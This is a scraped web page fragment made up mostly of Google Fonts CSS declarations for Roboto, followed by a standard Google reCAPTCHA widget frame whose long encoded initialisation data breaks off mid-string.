U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sBsSdDFlo6ajeCIus5DiFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sBsSdDFlo6ajeCIus5DiFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sBsSdDFlo6ajeCIus5DiFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5ZuMhVYLMKpDg/ClsObwqDDrXzCvxQFcH8IG8KiUMO2wrfDtThWYmfCqMOrL8OFQE5UMRt9w4zCg1QDHWQYw47DicOow4dbwpXDhWQQThcRw73DhhEGwrHDk8O0w4wIw5AuMHDCl8OIa8OGw60yOMKiw41WcSHDqMO9YcOtZMOXYxnCpH3CngrDjU/CpMKqOsKsM8OBMnXDpTDDhSDDkcOOwp3ClMKDw7AuV8O9w758DB/[base64]/CthQCw5prwrfDg8KjwpM2TsK8w5lqw797OQQEw7h5PHIiw4zDtgHDvsOECsOXOcOvH2MCTxBlwoPCqsOzwrRdZ8OkwqIbw6MJw7HCmsOZCCdcPkDCn8O8w5/CkUzDjMOQUMK9LsOEQRLClMKlf8OXFsKvWQrDrS47eX3CrsOaO8KTw63DgsK2DsOYw5QAw5AMwqTDgz9/fw/Dln/CqjJ2EsOkecK8e8OOP8KLBMK+wrsPw5bDiybCtcO6XsOFwrbCiW3CgcOsw4IQcmwOw5k/[base64]/CxnCrsOlwqPDisKPw5ovAcKfwoNGc8KwKsOSe8Okw77Du8KDLWrCvjdoDVggwok/[base64]/K8OgwoMLwoITZ0c3woLCm8O4wqfCvxzDvsONw5dUw77DlE/CrBZBEcKXw7TDhhtUM1HCt3QMMsOqDcKlAcK/OXbCpD8Uwp/CjsKgIn7Cl1wBYMODD8Kxwpo2UlPDsD16wqrCtT9CwoXDpjIye8KEZ8OPNEbCscOTwojDjiHCiG00GsKvw6vDqcOFOwDClMK8CsO3w5UKYXTDpnMJw6DDi2M1w49ZwqQJwpfCgcKPwpHChRASwqXDnR4kKMK/CQsVW8OcIXRhwr9Pw4cQFBjDiHLCisO2wodtw43DsMODw6JUw4V0w7UcwpXDrMOVVMOpGQ1mDiPCicOVw68Iwr7ClsKnwrQ9XDFEWm0Yw7pKa8KCw7AwPsK4azJpwrDCuMO+w6vDqhAmwoQ3wqbDljXDnGU4CMO/w4bCjcKJwrYsbSbCrynChsKdwrtnwr8dw4E/woQwwr80Y0rClWhGPBMOPsKybGjDnMKtDRfCpEs/K3Nww6IDwo7CoAkiwrcWPQLCsCdFw7PDgDdGw6XDkwvDowUbLMOHw73Duz8fwrjDuldtw5hCHcK/[base64]/GBB1SsOBPWDCoMKow6xdwpnDvCZ0w6YDwoM1wrF7ekh5Gm85C8OuVDDCklzDjcO7cXFawobDkcOWw68VwprDg2c9YzFrw6/CqcKSPMOqEMKhw4xfYWTCiDnCmmFfwqJUG8Ksw6jDnMK0B8KdQkPDp8OeY8OLDMKiN2TCmcOKw4zCgi3Dtg1Kwqg4SMKkwqgmw4PCq8OLBhjCrMOAwpEjJjRiw4MCNysfw4tNe8O5wrjDv8OKSWUZNyTDq8Kuw4nDrm7Cm8O9eMKEAFrDn8KRInXCsCVsNQd/bcK1wp3DqcOrwq7Dtjk0P8KJDnTCr0MlwqdOw6bCsMK+BC9yEsKoTMOfXyzDjQXDiMOnI1VSa3MkwqLDrG7Dtk7CsibDssOVLsKDIMKiwqzCjcOdPgFEwr/Cv8OQFSNDwqHDrsOywpfDucOGY8Kka3RJw6cXwodkwpTDvsKVwqZSHGrDocKcwrxnQi46wrkFA8KbSjDChWRnWUtcw49oHsOFB8KSwrUqwoRgUcOWUyBvwrp/wo3Dk8OsV2p+wpPCocKqwqTDisObHFrDoFA9w5DDtj85acOxPWMbYGvDthXCsjdMw7gUYHRDwrpPSsOnEhVCw4TDowbDk8Kdw6M1wq7DgMOewpjCsRsXF8KTwpvCiMKGXsK8aiTCnA/DpU7DoMORMMKMw40AwpPDjjoLwpFJwqTCqno1wofDqWPDksO1wr/CqsKXCsK8Hk5Tw7/[base64]/woZ+wqnDl8KzaMOXXMOpJU3CvWfDhl7Cl3d/woXDgcOKw6o8wrbCp8KmKcOOwrRVw7XCu8KKw4jDtMKJwrHDj1LDjArDnHZELcK+H8Obcw1wwohQwoBiwqDDpMKHD2PDtApZFcKQOVvDiRlTC8OGwoLDnsO0wrPCicO7K27DuMKzw6EKw4jDt3jDhCkrwp/Dm2o2wovCkcOiQMKPwozCjMKXHzljwprCikRiE8OewrxRYMOEwoI2Y11JBcOwVcK8amvCpAVvw5hWw4HDuMK3wo0CSMOjw4jCssOGwrDDs2zDpHxCwo/DicKRwo3Di8KFQsK5wp5+BHJOfcOaw4bCvCBZPD3Cj8OBb3ptwoXDtDBgwqhJSMK5EsKKZ8OBEkgHKcOCw5nCsFRiwqITNMKCwp0Sc1jCscO5woXDsMOnb8OfVlnDgS9QwrI7w5VUDxHCmcOzMsOGw5kbZcOCb0HCgcKjwr/[base64]/w4R7MsOPwqIjwrnDlTl/[base64]/PQwJMQZIwpHCi1x/[base64]/wro+Cj/[base64]/[base64]/CtcKgw7pMGMOGd8Ktwq7DrjXCrMK+wrMYEglKWX7Cq8K5ah90JsK4VXjCpcOpwpXDnSIjw6XDr1jCpF3CuT9hLsKLwqXCkm5wwofCrz9ew5jCnkbClcKWBEo/wpjCicKiw4/DuHrCtMOvPsOyKBxNPhlDD8OMwqfDigd6ZhfDqMO+wp3DqsKIScKsw5B6TRPCmMOSOC8ww7bCkcOaw5low5pawp7CtcO5ZwIFTcOzMMOVw7/CgMOGRcKqw4cKK8KywqPCjSxjd8OONMOhPsKnM8KxcQLDl8O/[base64]/ClcO9w4vDs2IMcsK8wrUcFBfDkUUwB8OjVsKJw4wcwp1swrJgwqTDisOMAcOoUMKgwqvDokbDmCUlwr7Cp8KbJMOCTsOcbMOrScKWOcK6RMO8CXZEfcOrIFhjT19swopGPcKGw6fCvcOtw4HChxXDtG/Du8OTUMObeipnw5QdGW5kMcKlw70UBMO9w5fCtMOSAXQ7V8Kyw63Cv2pbwp3CgkPCnwsgw6FHN3g2w73DjUAFXEzCq3ZPw53CrHvCkSNQw6loF8KKw57DizrCkMONw44Ww6/[base64]/PQjDuioDdV16ATIYwrRqwqcwwr9zwoh4CBrDpQXCtcKtw5hBw41wwpTCuG4awpXCsh3DmsOJw5/CmFPCugjClsKeRiZfcsKUw4xHwrDDpsOOwo0Yw6Vjw4NzG8OcwpfDj8OXH0PCj8OywoADw4XDjG4Jw57DjcK2AEsgQz3Ctz4JQsOoTybDlsKJwqLCgg3CpMONw6jCucK7wpgOSMKqb8KSP8OMw7nDn05uw4dAwqHDtzo2LMK4NMKPWmjDo0A3HMODwq/DgcOODDcGPh7CrAHChSXComhhaMOlZMOVSTXCr3rDoQHDnn/DjsOhdsOdwrbCn8KjwpBqIhrDtsOZEsObwpbCvsO1FsKjUQ51SUDDrcOZCMOuCHhow7Rxw5/DtTUow6nDkMK1w7cYw6woEFwvBUZgwplhwrHCgUE3X8KRw4rCvworPQDDnApsAMOKR8OZdzfDocObwp0OAcKaISN3wrU4w7fDu8OpBX3Dr2/DgcOJOWESwrrCqcK8w5vDgMOswpjDqWcKwr/CgxDCoMOIHSdkTT06wr3ClsO2w6jDn8Kcw4FpegF8Z04JwpnCnmrDqFbCvsO9w5XDhMKyYnfDkjfCpcOKw4LDg8KJwpwnIDTCiRYMPz/CtsOGA0LCnQfDhcKGw67Cm0ljKi9gw7jCsibDnDFhC3lAwoHDvglpey5FLcOedcOROFjDo8KAdsO2w5wgZ3dqwrfCpcOfOcKWBD4rHMOkw4TCqD3CsHo6wojDm8O5wqHCjsOWw5/CvsKFwo4iwpvCv8KYP8OzwpXCmFROwqQnDn/DpsKRwq7DjMK+LMOoW3zDg8OKUB3Dq2TDp8K8w64zKsKdw4vDml/CksKLcydaFcKRZcOKwq3Ds8K9wrQXwqvCpV8aw53DicKSw5RVNcO+UMKyME/CrsOZKsKQwqYEKll8HMOSw75Aw6EhQsOFc8KEw7PCq1bCh8KXBsKlcW/[base64]/w54ZRyDDpsO6wrTDiyFfw4PCsnM5w6fDoxQ5wrrDqUZXwrt5EWrCkFrDrsK3wrfCr8KBwp58w5/CocKjX0jDtcKWKcK2wpd1wpIew4LCkTkDwr8bwq/DrQVkw5XDlcOpwopEWiDDmGIpw6DCigPDsWDCrcKVPMOBdcKBwrfChsKZwq/[base64]/wqLCpD/DgcKyw4XDmMOhwo3DtXJBKQw7wo48JzHDk8Kaw6o+w4k4w5oswrXDqsO7Fxk5w4ZZw7XCs2jDqMO2HMOQDsOWwo7DhsKObXk3wqs9QGwJA8KRw7zCoQ7CisKxwo8gCsKbGTNkw6XDuGjCuSjCimTDkMKiwoBOCMOGwqrCsMOtfcOTwo1XwrXCrW/DvMOFSMKLwpUmwrlaVE1PwqfDlMOQXmIcwqN5w5DDunxbwqV5JREdw5gYw7fDt8OQOEQ7ZQ/DtMOEwr12ecKvwonDpsOzK8K9PsOhEMKtG2vCocOowo3Du8OFdBIwZgrCsnlnwoPCsF3CmMORC8OjO8OIe15cBMK9wqzDhMOiw49TLsODXsKCe8OmDsKIwrNOwpIFw7DChmk2wozDkXZ+woDDtSlrwrbCkTN/[base64]/[base64]/Qj3ChsOKw63DlsOKOgTCo0jDpQVswqYzwoDCm8OhdA/DiG7Ch8K0BnDCgMOUwoRFNcO6w5g9w6E0Fg0DY8KQLX/CssOUw4pvw73CmsKjw6kOPybDnGLCvQtSw4I5wrNDbgU6woBPdyvDvTAhw7/DpMK9TRRYwqJPw6ULwqbDmTDCgSbCi8OKw6/[base64]/[base64]/Dt8KXwrTCuBDDt8OoTCvCrcOXG8KbQ2HDjS0IwrsBHcKAw4zDmsOHwqtnwo9wwqkXXx7DlmPDoCdUw5DDnsOtc8K/Llk3w4sCwo3Cg8KewpXCrsKgw4/CpsKrwrxcw4oZOAM1wpAKb8OVw6bDnwAjGhMUUsKfw6bCmsObCUjCq2HDuCJ+AcKcw6PDlMKfw4/CoV0FwrfCqcOHKMOYwp0YdCPCnMO/PCkWwqnDiBTDnzpdwqdgWkFpbjrDgGfCqsO/WyHCicOKwqwGXsKbwrvDucOSwoHCiMK/[base64]/CusOSw50owpHCqStkLcOeexbCqMOrTQB0wohrwpldHMKdw5U1w7wWwqfCnlvDisKdQcKowoF9wqB6w7nCgAg2w6rDhEzCmcONw6ZIdAFLw6TCimhGwp8rZMO/wrnDq3Zjw5vCmsKxQcK3Wh7CuwTDtEpLwoQvwoIFBcKGRWJHw7/CtcONwpfCtMO2wrLDmsOPdsO2XcKdw7zCm8KEwp7DrcKxMMOawpc/[base64]/YMKROynDpEnDmTrCg8KWAcOlCMOew4kRw6/Dt2PChcOwwqXDscOKSGYzwp4RwqHDkMK4w58BPVEhVsKXU1PCm8KhI0zCoMO9RMKjCE7DnCwTRcKUw7fCnC3DmsOyb0lFwpocwqcDwqdsG3hMwo5SwpjDold0PsOVXsK5wo1qc2cFXBXCokZ6wpjDgnrCncKJMlvCscO2KcOAw4LDjcK7A8OQCsKXGn7CgcONGQR/w74yd8KzOsOxwqTDmBYbKA3DlBAhw69hwpMaRBA0BMODXMKHwoojw4Mvw5VqXsKIwrI+w6RsQsKTJsKdwo4Kw5XCncOxJSxrAD/CsMO6wojDrcOIw6fDtsKewpBhCG7DtMODI8OUw43CuXJuZMKcwpRGZ3rDq8OPwrHDtwzDh8KCCzbDqyDCoUdDfcOoXgTDvcObw7BWwqvDgF4hV00gI8OdwrY8csKmw5YwV23CusKCWGrDt8OBw659w6PDncK3w5ZhfiQGw6TCshNxw4luQyMnwp/DvsKVw5nDg8KVwooLwoDCshQXwpzCkcK0GsK2w51gecKYCwPCqyPCpcK2wr3DuUgda8Ovw4IPEnEPUWLCmcOCe1HDhMKxwqkFw4YZXGrDgBo8wr7DtMOLw4jCmsKPw5xvBlA9KnkFeDXCucOteX9/w5HCmDLChGEZwrQewqQfworDm8Oww7ULw73CscKFwoLDmA/DsWTDohdfwoltLl3Cu8OOw47Cn8OBw4bCgsKjbMKja8O8w7bCvkLCjMKewp5Nwr/CgXdJw63Di8K8GyAPwqPCoTTDhA/[base64]/CosONEXDCi8KJKcOLw4PCrgREw6vCikFJwoB8w